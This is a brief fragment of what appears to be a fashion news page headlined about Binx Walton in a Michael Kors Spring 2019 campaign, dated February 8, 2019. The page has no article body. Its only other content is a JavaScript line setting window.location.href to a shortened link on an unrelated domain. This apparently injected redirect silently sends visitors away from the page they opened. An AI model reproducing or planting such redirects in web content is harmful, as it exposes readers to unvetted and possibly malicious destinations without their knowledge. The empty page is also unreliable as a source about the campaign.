
Binx Walton Relaxes in Michael Kors Spring 2019
Campaign
February 8, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";